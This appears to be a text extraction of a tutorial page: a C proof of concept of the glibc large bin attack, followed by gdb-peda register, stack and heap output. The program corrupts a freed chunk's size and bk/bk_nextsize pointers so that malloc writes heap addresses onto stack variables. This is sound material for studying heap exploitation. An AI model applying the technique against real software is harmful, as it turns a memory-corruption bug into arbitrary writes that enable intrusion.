 1 #include<stdio.h>
2 #include<stdlib.h>
3 int main() {
4     unsigned long stack_var1 = 0;
5     unsigned long stack_var2 = 0;
6     fprintf(stderr, "The targets we want to rewrite on stack:\n");
7     fprintf(stderr, "stack_var1 (%p): %ld\n", &stack_var1, stack_var1);
8     fprintf(stderr, "stack_var2 (%p): %ld\n\n", &stack_var2, stack_var2);
9     unsigned long *p1 = malloc(0x100);
10     fprintf(stderr, "Now, we allocate the first chunk: %p\n", p1 - 2);
11     malloc(0x10);
12     unsigned long *p2 = malloc(0x400);
13     fprintf(stderr, "Then, we allocate the second chunk(large chunk): %p\n", p2 - 2);
14     malloc(0x10);
15     unsigned long *p3 = malloc(0x400);
16     fprintf(stderr, "Finally, we allocate the third chunk(large chunk): %p\n\n", p3 -
2);
17     malloc(0x10);
18
19     free(p1);
20     free(p2);
21     fprintf(stderr, "Now, We free the first and the second chunks now and they will
be inserted in the unsorted bin\n");
22     malloc(0x30);
23     fprintf(stderr, "Then, we allocate a chunk and the freed second chunk will be
moved into large bin freelist\n\n");
24     p2[-1] = 0x3f1;
25     p2[0] = 0;
26     p2[2] = 0;
27     p2[1] = (unsigned long)(&stack_var1 - 2);
28     p2[3] = (unsigned long)(&stack_var2 - 4);
29     fprintf(stderr, "Now we use a vulnerability to overwrite the freed second chunk\n
\n");
30     free(p3);
31     malloc(0x30);
32     fprintf(stderr, "Finally, we free the third chunk and malloc again, targets
should have already been rewritten:\n");
33     fprintf(stderr, "stack_var1 (%p): %p\n", &stack_var1, (void *)stack_var1);
34     fprintf(stderr, "stack_var2 (%p): %p\n", &stack_var2, (void *)stack_var2);
R10: 0x0
R11: 0x246
R12: 0x4005b0 (<_start>:        xor    ebp,ebp)
R13: 0x7fffffffddb0 --> 0x1
R14: 0x0
R15: 0x0
EFLAGS: 0x206 (carry PARITY adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x40079f <main+249>: mov    edi,0x400
0x4007a4 <main+254>: call   0x400580 <malloc@plt>
0x4007a9 <main+259>: mov    QWORD PTR [rbp-0x10],rax
=> 0x4007ad <main+263>: mov    rax,QWORD PTR [rbp-0x10]
0x4007b1 <main+267>: lea    rdx,[rax-0x10]
0x4007b5 <main+271>:
mov    rax,QWORD PTR [rip+0x2008a4]        # 0x601060 <stderr@@GLIBC_2.2.5>
0x4007bc <main+278>: mov    esi,0x400a80
0x4007c1 <main+283>: mov    rdi,rax
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffdca0 --> 0x0
0008| 0x7fffffffdca8 --> 0x0
0016| 0x7fffffffdcb0 --> 0x602010 --> 0x0
0024| 0x7fffffffdcb8 --> 0x602140 --> 0x0
0032| 0x7fffffffdcc0 --> 0x602570 --> 0x0
0040| 0x7fffffffdcc8 --> 0x3bfdf5d0f7c6ef00
0048| 0x7fffffffdcd0 --> 0x400940 (<__libc_csu_init>:   push   r15)
0056| 0x7fffffffdcd8 --> 0x7ffff7a2d840 (<__libc_start_main+240>:       mov    edi,eax)
[------------------------------------------------------------------------------] blue
Legend: code, data, rodata, value

Breakpoint 1, main () at 1.c:16
16          fprintf(stderr, "Finally, we allocate the third chunk(large chunk): %p\n\n",
gdb-peda$ heap all
0x602000 SIZE=0x110 DATA[0x602010] |..............................| INUSED PREV_INUSE
0x602110 SIZE=0x20 DATA[0x602120] |..............................| INUSED PREV_INUSE
0x602130 SIZE=0x410 DATA[0x602140] |..............................| INUSED PREV_INUSE
0x602540 SIZE=0x20 DATA[0x602550] |..............................| INUSED PREV_INUSE
0x602560 SIZE=0x410 DATA[0x602570] |..............................| INUSED PREV_INUSE
0x602970 SIZE=0x20690 TOP_CHUNK
Last Remainder:  0x0